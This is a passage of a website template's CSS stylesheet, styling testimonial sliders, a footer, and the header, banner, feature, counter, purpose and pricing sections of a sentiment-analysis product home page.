    .app_faq_section .content_left_side {
        margin-left: 0px;
        padding-right: 0px;
    }
}


/*** 
=============================================
 .app_testimonial
=============================================
***/

.app_testimonail {
    position: relative;
    background: #eef0f5;
    padding: 130px 0px 100px;
}

.app_testimonail .sec-title {
    margin-bottom: 50px;
}

@media(min-width:992px) {
    .padding_zero {
        padding: 0px 0px;
    }
}

.testimonial_box_three {
    position: relative;
    padding: 50px 30px 50px;
    border-radius: 10px;
    background: #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    margin: 30px 15px 30px;
}

.testimonial_box_three .image_bx {
    position: relative;
    margin-top: -80px;
    margin-bottom: 25px;
}

.testimonial_box_three .content_box {
    position: relative;
}

.testimonial_box_three .content_box ul {
    position: relative;
    margin-bottom: 15px;
}

.testimonial_box_three .content_box ul li {
    display: inline-block;
    font-size: 20px;
    color: #fe865b;
}

.testimonial_box_three .content_box ul li.no-active {
    color: #eef0f5;
}

.testimonial_box_three .content_box p {
    margin-bottom: 18px;
}

.testimonial_box_three .content_box h3 {
    font-size: 20px;
    line-height: 28px;
    color: #1d165c;
}

.testimonial_box_three .content_box h3 span {
    color: #666666;
    font-size: 16px;
    font-weight: 400;
}

.testimonial_box_three .quote_icon {
    position: absolute;
    content: '';
    font-size: 70px;
    line-height: 70px;
    color: #eef0f5;
    top: 20px;
    right: 20px;
}

.app_testimonail .owl-nav {
    position: absolute;
    display: block;
    text-align: center;
    top: -36%;
    right: 0;
}

.app_testimonail .owl-nav .owl-prev,
.app_testimonail .owl-nav .owl-next {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #f5595e;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .08);
    border: 1px solid #fff;
    border-radius: 50%;
    cursor: pointer;
    margin: 0px 5px;
    z-index: 1;
    transition: all 500ms ease;
    background: #ffffff;
}

.app_testimonail .owl-nav .owl-prev:hover,
.app_testimonail .owl-nav .owl-next:hover {
    color: #fff;
}

.app_testimonail .owl-nav .owl-prev:before,
.app_testimonail .owl-nav .owl-next:before {
    position: absolute;
    content: '';
    width: 50px;
    height: 50px;
    left: -1px;
    top: -1px;
    border-radius: 50%;
    transform: scale(0, 0);
    z-index: -1;
    transition: all 500ms ease;
    background: #fc855a;
}

.app_testimonail .owl-nav .owl-prev:hover:before,
.app_testimonail .owl-nav .owl-next:hover:before {
    transform: scale(1, 1);
}

@media(max-width:992px) {
    .app_testimonail .owl-nav {
        position: relative;
        top: inherit;
    }
}


/*** 
=============================================
.footer-style-seven 
=============================================
***/

.footer-style-seven {
    position: relative;
    padding: 130px 0px 0px;
    background-image: linear-gradient(to right, #2a357d, #2a357d, #3a478e, #5061a6, #6377ba);
}

.footer-style-seven .footer-bottom {
    position: relative;
    margin-top: 80px;
    padding: 40px 0px;
    border-top: 1px solid #6571a9;
}

.footer-style-seven .footer-bottom p,
.footer-style-seven .footer-bottom ul li a {
    color: #fff;
    margin-bottom: 0px;
}

.footer-style-seven .subscribe_all_us {
    position: relative;
    padding: 20px 30px 18px;
    border-radius: 10px;
    background: rgba(255, 255, 255, .2);
    margin-bottom: 80px;
}

.footer-style-seven .subscribe_all_us .left_content {
    position: relative;
    display: flex;
    display: -ms-flexbox;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.footer-style-seven .subscribe_all_us .left_content .contentbx {
    position: relative;
}

.footer-style-seven .subscribe_all_us .left_content .contentbx h1 {
    font-size: 30px;
    font-weight: 600;
    line-height: 40px;
    color: #fff;
    margin-left: 20px;
}

.footer-style-seven .subscribe_all_us .right_content {
    position: relative;
    margin-left: 40px;
    margin-top: 17px;
}

.footer-style-seven .subscribe_all_us .right_content label {
    position: relative;
    display: block;
    width: 100%;
}

.footer-style-seven .subscribe_all_us .right_content label i {
    position: absolute;
    top: 21px;
    left: 30px;
    color: #666666;
    z-index: 11;
}

.footer-style-seven .subscribe_all_us .right_content input::placeholder {
    color: #666666;
}

.footer-style-seven .subscribe_all_us .right_content input {
    height: 66px;
    position: relative;
    width: 100%;
    padding: 0px 60px 0px 55px;
    border-radius: 50px;
    line-height: 26px;
    color: #1d165c;
}

.footer-style-seven .subscribe_all_us .right_content button {
    position: absolute;
    top: 7px;
    padding: 0px;
    right: 7px;
    display: block;
    height: 52px;
    width: 52px;
    line-height: 52px;
    font-weight: 400;
    font-size: 20px;
    color: #fff;
}

.footer-style-seven .widget-title h3 {
    position: relative;
    color: #fff;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 20px;
}

.footer-style-seven .widget-section .footer-widget {
    position: relative;
    margin: 0px 0px 50px!important;
}

.footer-style-seven .footer-widget ul li {
    display: block;
    position: relative;
}

.footer-style-seven .footer-widget ul li a {
    display: block;
    color: #d7d4df;
    font-weight: 400;
    margin-bottom: 16px;
}

.footer-style-seven .footer-widget ul li a:hover {
    color: #fff;
}

.footer-style-seven p {
    color: #d7d4df;
    margin-bottom: 20px;
}

.footer-style-seven .footer-widget ul li a i {
    margin-right: 5px;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .text p a:hover {
    color: #fff;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .text {
    position: relative;
    margin-bottom: 20px;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .box {
    position: relative;
    padding: 0px 0px 0px 40px;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .box i {
    position: absolute;
    left: 0px;
    top: 11px;
    color: #fe865b;
    font-size: 26px;
    line-height: 26px;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .text p a {
    color: #fe865b;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .box h5 {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0px;
}

.footer-style-seven .footer-top .twitter-widget .widget-content .box span {
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #a1a4ae;
}

.footer-style-seven .footer-top .twitter-widget {
    margin-right: 30px;
}

@media(max-width:992px) {
    .footer-style-seven .left-column,
    .footer-style-seven .right-column {
        float: none;
        text-align: center;
    }
}


/*** -----------------------------------------------------------------------------------------------------------

================================================================================================================
----------------------------New Home Page (20-10-2020) Home page 08 (sentiment analysis   Page)-----------------------------------
================================================================================================================

------------------------------------------------------------------------------------------------------------***/

.theme-btn.style-thirteen {
    position: relative;
    border-radius: 40px;
    background-image: linear-gradient(to right, #00c9ef, #00c9ef, #19e0e8, #19e0e8, #19e0e8, #00c9ef, #00c9ef);
    box-shadow: 0 5px 15px rgba(242, 97, 103, .2);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    color: #fff;
    padding: 0px 45px;
    min-height: 60px;
    line-height: 60px;
    background-size: 300% 100%;
}

.theme-btn.style-thirteen:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.main-header.style-eight {
    position: relative;
}

.main-header.style-eight.fixed-header .sticky-header {
    background: #3a5ba3;
}

.main-header.style-eight.fixed-header .sticky-header .main-menu .navigation>li>a {
    color: #fff;
}

.main-header.style-eight .header-top {
    background: #fff;
    border-bottom: none;
    padding: 11px 0px;
}

.main-header.style-eight .header-top .social-links:before {
    left: inherit;
    right: 0px;
    background: rgba(0, 0, 0, .1);
}

.main-header.style-eight .header-top .social-links li a {
    font-size: 14px;
    color: #1d165c;
}

.main-header.style-eight .header-top .social-links {
    padding-right: 20px;
    margin-right: 13px;
    padding-left: 0px;
    margin-left: 0px;
}

.main-header.style-eight .header-top .links {
    position: relative;
    float: left;
}

.main-header.style-eight .header-top .links:before {
    position: absolute;
    content: '';
    background: rgba(0, 0, 0, .1);
    width: 1px;
    height: 19px;
    right: -15px;
    top: 5px;
}

.main-header.style-eight .header-top .links li {
    position: relative;
    display: inline-block;
    margin: 0px 7px;
}

.main-header.style-eight .header-top .links li a {
    color: #1d165c;
    font-family: 'Josefin Sans', sans-serif;
}

.main-header.style-eight .header-top .request-btn {
    position: relative;
    float: left;
    margin-left: 35px;
}

.main-header.style-eight .header-top .request-btn i {
    position: relative;
    display: inline-block;
    font-size: 15px;
    margin-right: 10px;
    color: #19e0e8;
}

.main-header.style-eight .header-top .request-btn a {
    display: inline-block;
    color: #1d165c;
}

.main-header.style-eight .language .lang-btn {
    color: #1d165c;
}

.main-header.style-eight .language .lang-btn:hover {
    color: #19e0e8;
}

.main-header.style-eight .header-top .support i {
    margin-right: 10px;
    color: #19e0e8;
}

.main-header.style-eight .header-top .support {
    margin-right: 40px;
    color: #1d165c;
}

.main-header.style-eight .header-top .support a {
    color: #1d165c;
}

.main-header.style-eight .header-top .support:before {
    position: absolute;
    content: '';
    background: rgba(0, 0, 0, .1);
    width: 1px;
    height: 19px;
    right: -20px;
    top: 5px;
}


/*----header-upper------*/

.main-header.style-eight .header-upper {
    margin: 0px 50px;
    background: #3a5ba3;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.main-header.style-eight .sticky-header .main-menu .navigation>li.current>a,
.main-header.style-eight .sticky-header .main-menu .navigation>li:hover>a {
    color: #00c9ef;
}

.main-header.style-eight .menu-right-content {
    position: relative;
    float: left;
    margin-top: 24px;
    margin-left: 50px;
}

.main-header.style-eight .menu-area .btn-box {
    margin-left: 23px;
    margin-top: 0px;
}

.main-header.style-eight.main-header .search-box-outer .search-btn:before {
    display: none;
}

.main-header.style-eight .search-box-outer .search-btn {
    position: relative;
    padding-left: 16px;
    margin-left: 0;
    margin-top: 8px;
}

.main-header.style-eight .search-box-outer .search-toggler {
    font-size: 22px;
    line-height: 25px;
}

.main-header.style-eight .search-box-outer .search-toggler:hover {
    color: #00c9ef;
}

.main-header.style-eight .theme-btn.style-thirteen {
    min-height: 44px;
    padding: 0px 30px;
    line-height: 44px;
}

.main-header.style-eight .main-menu .navigation>li {
    padding: 30px 0px;
}

.main-header.style-eight .language .lang-dropdown li a:hover {
    color: #00c9ef;
}

.main-header.style-eight .language .lang-dropdown {
    border-top-color: #00c9ef;
}

@media(max-width:992px) {
    .main-header.style-eight .header-top .top-left,
    .main-header.style-eight .header-top .top-right {
        float: none;
        text-align: center;
        display: block;
    }
    .main-header.style-eight .header-top .top-left {
        margin-bottom: 10px;
    }
    .main-header.style-eight .header-top .links,
    .main-header.style-eight .header-top .request-btn,
    .main-header.style-eight .header-top .support,
    .main-header.style-eight .language,
    .main-header.style-eight .header-top .social-links {
        display: inline-block;
        float: none;
    }
    .main-header.style-eight .menu-right-content {
        margin-top: 12px;
        margin-right: 15px;
    }
    .main-header.style-eight .menu-area .mobile-nav-toggler {
        margin-top: 17px;
    }
    .main-header.style-eight .header-upper .logo-box .logo {
        padding-top: 12px;
    }
    .main-header.style-eight .header-upper {
        padding: 10px 0px 20px;
        margin: 0px;
        border-radius: 0px;
    }
}

@media(max-width:768px) {
    .main-header.style-eight .menu-right-content {
        display: none;
    }
}


/*------banner-style-eight---------*/

.banner-style-eight {
    position: relative;
    margin: 0px 50px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    padding: 100px 0px;
    overflow: hidden;
}

.banner-style-eight .content-box {
    position: relative;
    width: 711px;
    height: 622px;
    display: flex;
    display: -ms-flexbox;
    -ms-flex-align: center !important;
    align-items: center !important;
    z-index: 10;
}

.banner-style-eight .content-box .content-layer {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
}

.banner-style-eight .content-box h1 {
    position: relative;
    font-size: 48px;
    line-height: 60px;
    color: #fff;
    font-weight: 600;
    margin-bottom: 20px;
}

@media(min-width:992px) {
    .banner-style-eight .content-box h1 span {
        display: block;
    }
}

.banner-style-eight .content-box p {
    position: relative;
    font-size: 20px;
    line-height: 30px;
    color: #dde1ea;
    font-weight: 400;
    margin-bottom: 40px;
}

.banner-style-eight .content-box .btn_box {
    position: relative;
}

.banner-style-eight .content-box .content_box_inner {
    position: relative;
    padding: 0px 120px;
}

.banner-style-eight .content-image {
    position: absolute;
    top: 0;
    right: 0;
}

@media(max-width:992px) {
    .banner-style-eight {
        margin: 0px;
        border-radius: 0px;
        padding: 100px 0px 130px;
        background: #3a5ba3;
    }
    .banner-style-eight .content-image {
        display: none;
    }
    .banner-style-eight .content-box .content-layer {
        display: none;
    }
    .banner-style-eight .content-box {
        width: auto;
        text-align: center;
        height: auto;
        display: block;
    }
    .banner-style-eight .content-box .content_box_inner {
        padding: 0px;
    }
}


/*------------------------------------------------------
================== welcome_section======================
------------------------------------------------------*/

.welcome_section {
    position: relative;
    padding: 130px 0px 100px;
}

.welcome_section .sec-title {
    margin-bottom: 50px;
}

.welcome_section .sec-title .text {
    margin-top: 20px;
}

.outer_icon_box_two {
    position: relative;
    margin-top: 53px;
}

.outer_icon_box_two::before {
    position: absolute;
    content: '';
    background: transparent;
    width: 100%;
    height: 100%;
    border: 2px solid #3a5ba3;
    border-radius: 10px;
    top: -10px;
    left: -10px;
    z-index: 11;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.outer_icon_box_two .inner_box {
    position: relative;
    padding: 75px 40px 40px;
    border-radius: 10px;
    background: #fff;
    box-shadow: 0px 9px 29px 0px rgba(0, 0, 0, .09);
    overflow: hidden;
    text-align: center;
    cursor: pointer;
    margin-bottom: 30px;
}

.outer_icon_box_two:hover::before {
    border-color: #11d8ea;
}

.outer_icon_box_two .inner_box .bg_box {
    position: absolute;
    top: 0;
    left: 0;
}

.outer_icon_box_two .inner_box .bg_box.two {
    right: 0;
    left: inherit;
    top: inherit;
    bottom: 0;
}

.outer_icon_box_two .inner_box h3 a {
    margin-bottom: 10px;
}

.outer_icon_box_two .inner_box p {
    margin-bottom: 18px;
}

.outer_icon_box_two .content_bx {
    position: relative;
    z-index: 13;
}

.outer_icon_box_two .inner_box .more_details {
    position: relative;
    font-size: 16px;
    color: #1d165c;
    line-height: 26px;
    padding-left: 0px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    font-weight: 600;
    z-index: 0;
    font-family: 'Josefin Sans', sans-serif;
}

.outer_icon_box_two .inner_box .more_details span {
    transform: translateX(25px);
    position: absolute;
    left: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    opacity: 0;
    font-weight: 400;
    color: #09d1ed;
}

.outer_icon_box_two .inner_box .more_details:hover {
    padding-left: 25px;
    color: #09d1ed;
}

.outer_icon_box_two .inner_box .more_details:hover span {
    transform: translateX(0px);
    opacity: 1;
    z-index: -1;
}

.outer_icon_box_two .icon_box {
    position: absolute;
    top: -53px;
    right: 0;
    left: 0;
    margin: auto;
    width: 90px;
    height: 90px;
    line-height: 90px;
    border-radius: 50%;
    background: #3a5ba3;
    z-index: 10;
    text-align: center;
    z-index: 12;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.outer_icon_box_two:hover .icon_box {
    background: #11d8ea;
}

.outer_icon_box_two .icon_box:before {
    position: absolute;
    content: '';
    width: 80px;
    height: 80px;
    border-radius: 50px;
    background: transparent;
    border: 2px solid #fff;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.outer_icon_box_two .icon_box span {
    font-size: 42px;
    line-height: 90px;
    color: #fff;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}


/*------------------------------------------------------
==================.funfact-style-three======================
------------------------------------------------------*/

.funfact-style-three {
    position: relative;
    margin: 0px 50px;
    padding: 100px 0px 70px;
    border-radius: 10px;
    overflow: hidden;
}

.funfact-style-three .pattern-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat!important;
    background-size: cover!important;
}

.counter-block-three {
    position: relative;
    margin-bottom: 30px;
}

.counter-block-three .inner-box {
    position: relative;
    padding: 0px 20px;
}

.counter-block-three .inner-box::before {
    position: absolute;
    content: '';
    width: 1px;
    background: #617cb5;
    right: 0;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    height: 100px;
}

.counter-block-three.last .inner-box::before {
    display: none;
}

.counter-block-three .inner-box .icon_box {
    float: left;
    position: relative;
}

.counter-block-three .inner-box .icon_box span {
    font-size: 50px;
    line-height: 50px;
    color: #05cdee;
}

.counter-block-three .inner-box .count-outer {
    position: relative;
    margin-left: 70px;
}

.counter-block-three .inner-box .count-outer p {
    display: block;
    color: #fff;
    font-weight: 600;
    line-height: 60px;
    font-family: 'Josefin Sans', sans-serif;
    font-size: 60px;
}

.counter-block-three .inner-box .count-outer h4 {
    font-size: 20px;
    font-weight: 600px;
    line-height: 30px;
    color: #ffffff;
}

@media(max-width:992px) {
    .counter-block-three .inner-box::before {
        display: none;
    }
    .funfact-style-three {
        border-radius: 0px;
        margin: 0px;
    }
    .funfact-style-three .pattern-layer {
        background-position: -10px 0px!important;
    }
}


/*------------------------------------------------------
==================.funfact-style-three======================
------------------------------------------------------*/

.sentiment-analysis-section {
    position: relative;
    padding: 130px 0px;
}

.sentiment-analysis-section .iconbox {
    position: relative;
    margin-bottom: 30px;
}

.sentiment-analysis-section .all_image {
    position: relative;
}

.sentiment-analysis-section .all_image .image-box {
    margin-left: -110px;
}

.sentiment-analysis-section .iconbox span {
    font-size: 50px;
    float: left;
    line-height: 50px;
    color: #d9e5f0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.sentiment-analysis-section .iconbox:hover span {
    color: #01caef;
}

.sentiment-analysis-section .btn-box {
    position: relative;
    display: block;
    padding-top: 20px;
}

.sentiment-analysis-section .iconbox .text {
    position: relative;
    margin-left: 75px;
    margin-bottom: 0px!important;
}

.sentiment-analysis-section .iconbox .text h2 {
    font-size: 20px;
    margin-bottom: 8px;
    font-weight: 600;
    line-height: 30px;
}

@media(max-width:992px) {
    .sentiment-analysis-section .all_image .image-box {
        margin-left: 0px;
        margin-bottom: 50px;
        text-align: center;
    }
}


/*------------------------------------------------------
==================.sentiment-types-section======================
------------------------------------------------------*/

.sentiment-types-section {
    position: relative;
    padding: 130px 0px 100px;
    background: #f2f6fb;
    margin: 0px 50px;
    border-radius: 10px;
}

.sentiment-types-section .sec-title {
    margin-bottom: 50px;
}

.sentiment_icon_box {
    position: relative;
    background: #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    margin-bottom: 30px;
    border-radius: 10px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    cursor: pointer;
    transform: translateY(0px);
}

.sentiment_icon_box:hover {
    transform: translateY(-10px);
}

.sentiment_icon_box .iconbx {
    position: absolute;
    width: 200px;
    top: 0px;
    left: 0px;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
}

.sentiment_icon_box .iconbx span {
    position: absolute;
    display: block;
    font-size: 60px;
    top: 0;
    bottom: 0;
    width: 70px;
    height: 70px;
    left: 0;
    right: 0;
    line-height: 70px;
    z-index: 1;
    margin: auto;
    color: #10d7eb;
}

.sentiment_icon_box .content_box h3 a:hoveR {
    color: #10d7eb;
}

.sentiment_icon_box .iconbx .bg_image img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 30px;
    right: 0;
    margin: auto;
}

.sentiment_icon_box .content_box {
    margin-left: 200px;
    padding: 40px 40px 40px 30px;
}

.sentiment_icon_box .content_box h3 a {
    display: block;
    margin-bottom: 12px;
}

.sentiment_icon_box .content_box p {
    margin-bottom: 15px;
}

.sentiment_icon_box .content_box .rad_more {
    position: relative;
    font-size: 16px;
    color: #1d165c;
    line-height: 26px;
    padding-left: 0px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    font-weight: 600;
    z-index: 0;
    font-family: 'Josefin Sans', sans-serif;
}

.sentiment_icon_box .content_box .rad_more span {
    transform: translateX(25px);
    position: absolute;
    left: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    opacity: 0;
    font-weight: 400;
    color: #09d1ed;
}

.sentiment_icon_box .content_box .rad_more:hover {
    padding-left: 25px;
    color: #09d1ed;
}

.sentiment_icon_box .content_box .rad_more:hover span {
    transform: translateX(0px);
    opacity: 1;
    z-index: -1;
}

@media(max-width:992px) {
    .sentiment-types-section {
        margin: 0px;
        border-radius: 0px;
    }
    .sentiment_icon_box {
        padding: 40px;
    }
    .sentiment_icon_box .iconbx {
        position: relative;
        margin-bottom: 30px;
        height: 160px;
    }
    .sentiment_icon_box .iconbx span {
        left: 30px;
        right: inherit;
    }
    .sentiment_icon_box .content_box {
        margin-left: 0px;
        padding: 0px;
    }
    .sentiment_icon_box .iconbx .bg_image img {
        left: 0;
        right: inherit;
    }
}


/*------------------------------------------------------
==================.sentiment-works-section======================
------------------------------------------------------*/

.sentiment-works-section {
    position: relative;
    padding: 130px 0px 100px;
}

.sentiment-works-section .sec-title {
    margin-bottom: 50px;
}

.sentiment-works-section .sec-title .text p {
    font-size: 16px;
    text-transform: inherit;
    line-height: 26px;
    font-weight: 400;
    color: #666666;
    margin-top: 20px;
}

.sentiment_how_works {
    position: relative;
    padding: 42px 30px;
    margin-bottom: 30px;
    border-radius: 60px;
    text-align: center;
    min-height: 288px;
}

.sentiment_how_works.first:before {
    content: url(../images/shape/home-8-arrows-shape-first.png);
}

.sentiment_how_works.last:before {
    content: url(../images/shape/home-8-arrows-shape-last.png);
}

.sentiment_how_works.first:after {
    display: none;
}

.sentiment_how_works.last:after {
    display: none;
}

.sentiment_how_works:before {
    position: absolute;
    content: url(../images/shape/home-8-arrows-shape-1.png);
    left: 0;
    top: 0;
    width: 100%;
}

.sentiment_how_works .arrows {
    position: absolute;
    height: 96px;
    width: 57px;
    margin: auto;
    top: -58px;
    right: -52px;
    bottom: 0px;
}

.sentiment_how_works .arrows::before {
    position: absolute;
    content: url(../images/shape/home-8-arrows.png);
    right: 0;
    top: 0;
    width: 100%;
}

.sentiment_how_works:after {
    position: absolute;
    content: url(../images/shape/home-8-arrows-shape-2.png);
    left: 0;
    bottom: 0;
    width: 100%;
}

.sentiment_how_works .icon {
    position: relative;
    margin-bottom: 28px;
}

.sentiment_how_works .icon span {
    display: block;
    font-size: 60px;
    line-height: 60px;
    color: #05cdee;
}

.sentiment_how_works .icon small {
    position: absolute;
    content: '';
    font-family: 'Josefin Sans', sans-serif;
    font-size: 24px;
    line-height: 30px;
    color: #d9e5f0;
    top: -11px;
    left: 7px;
}

.sentiment_how_works .content_box {
    position: relative;
}

.sentiment_how_works .content_box h3 a {
    display: block;
    margin-bottom: 12px;
    font-weight: 600;
}

.sentiment_how_works .content_box h3 a:hover {
    color: #05cdee;
}

@media(max-width:1199px) {
    .sentiment_how_works:before,
    .sentiment_how_works:after,
    .sentiment_how_works .arrows {
        display: none;
    }
    .sentiment_how_works {
        border: 3px solid #f3f7fc;
    }
}


/*------------------------------------------------------
==================.sentiment-purpose-section======================
------------------------------------------------------*/

.sentiment-purpose-section {
    position: relative;
    padding: 130px 0px 100px;
}

.sentiment-purpose-section .pattern-bg {
    position: absolute;
    content: '';
    width: 100%;
    left: 0;
    height: 54%;
    background: #3a5ba3;
    top: 0;
}

.sentiment-purpose-section .sec-title {
    margin-bottom: 50px;
}

.sentiment-purpose-section .sec-title .text h2 {
    color: #fff;
}

.sentiment-purpose-section .sec-title h2,
.sentiment-purpose-section .sec-title p {
    color: #fff;
}

.sentiment-purpose-section .sec-title .text p {
    font-size: 16px;
    text-transform: inherit;
    line-height: 26px;
    font-weight: 400;
    color: #dde1ea;
    margin-top: 20px;
}

.purpose_image_box {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    cursor: pointer;
}

.purpose_image_box:hover {
    transform: translateY(-10px);
}

.purpose_image_box img {
    width: 100%;
}

.purpose_box {
    position: relative;
    padding: 45px 35px;
    margin-bottom: 30px;
    border-radius: 15px;
    background: #fff;
    cursor: pointer;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.purpose_box:hover {
    transform: translateY(-10px);
}

.purpose_box h3 a {
    display: block;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 28px;
    font-weight: 600;
}

.purpose_box .icon {
    position: relative;
    width: 115px;
    height: 110px;
    margin: auto;
    text-align: center;
    margin-bottom: 28px;
}

.purpose_box .icon span {
    font-size: 54px;
    line-height: 110px;
    color: #02cbee;
    display: block;
    position: absolute;
    top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 3;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.purpose_box:hover .icon span {
    color: #fff;
}

.purpose_box .icon .bg_image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.purpose_box p {
    margin-bottom: 18px;
}

.purpose_box .icon .bg_image.hover {
    opacity: 0;
}

.purpose_box:hover .icon .bg_image.hover {
    opacity: 1;
}

.purpose_box:hover .icon .bg_image {
    opacity: 0;
}

.purpose_box .rad_more {
    position: relative;
    font-size: 16px;
    color: #1d165c;
    line-height: 26px;
    padding-left: 0px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    font-weight: 600;
    z-index: 0;
    font-family: 'Josefin Sans', sans-serif;
}

.purpose_box .rad_more span {
    transform: translateX(25px);
    position: absolute;
    left: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    opacity: 0;
    font-weight: 400;
    color: #09d1ed;
}

.purpose_box .rad_more:hover {
    padding-left: 25px;
    color: #09d1ed;
}

.purpose_box .rad_more:hover span {
    transform: translateX(0px);
    opacity: 1;
    z-index: -1;
}


/*------------------------------------------------------
==================.sentiment-purpose-section======================
------------------------------------------------------*/

.sentiment-price-section {
    position: relative;
    padding: 0px 0px 100px;
}

.sentiment-price-section .sec-title {
    margin-bottom: 50px;
}

.price_plan_box_two {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
    background: #fff;
    text-align: center;
    border-radius: 15px;
    padding: 20px 20px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    border: 1px solid #e7edf2;
    cursor: pointer;
}

.price_plan_box_two .sec-title {
    margin-bottom: 50px;
}

.price_plan_box_two:hover {
    box-shadow: 0px 9px 29px 0px rgba(0, 0, 0, .08);
}

.price_plan_box_two .upper_box {
    position: relative;
    border-radius: 10px;
    background: #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    padding: 35px 30px 30px;
    z-index: 1;
    margin-bottom: 50px;
}

.price_plan_box_two .upper_box .tag {
    position: relative;
    border-radius: 30px;
    padding: 2px 20px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    background: #3a5ba3;
    display: inline-block;
    margin-bottom: 25px;
}

.price_plan_box_two .upper_box h3 a {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 8px;
    display: inline-block;
}

.price_plan_box_two .upper_box h3 a:hoveR {
    color: #00c9ef;
}

.price_plan_box_two .upper_box p {
    text-transform: uppercase;
    font-size: 12px;
    line-height: 22px;
    margin-bottom: 0px;
}

.price_plan_box_two .lower_box {
    position: relative;
    z-index: 1;
    margin-bottom: 19px;
}

.price_plan_box_two .lower_box .price_box {
